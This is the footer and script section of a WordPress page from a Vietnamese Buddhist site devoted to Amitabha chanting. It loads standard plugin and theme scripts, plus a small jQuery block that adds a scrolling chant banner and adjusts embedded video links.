		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-23 21:52:38 -->